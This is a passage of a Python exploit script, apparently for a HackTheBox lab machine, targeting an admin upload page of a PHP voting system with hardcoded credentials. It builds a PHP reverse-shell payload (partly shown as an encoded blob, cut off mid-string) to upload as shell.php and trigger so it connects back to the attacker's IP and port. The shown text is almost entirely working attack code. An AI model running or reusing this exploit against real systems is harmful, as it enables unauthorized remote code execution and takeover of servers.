 # --- Edit your settings here ----
IP = "love.htb" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.16.9" # Reverse shell IP
REV_PORT = "443" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/votesystem/admin/index.php"
LOGIN_URL = f"http://{IP}/votesystem/admin/login.php"
VOTE_URL = f"http://{IP}/votesystem/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/votesystem/images/shell.php"
payload = """
<?php
header('Content-type: text/plain');
$ip   = "IIPP";
$port = "PPOORRTT";
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmA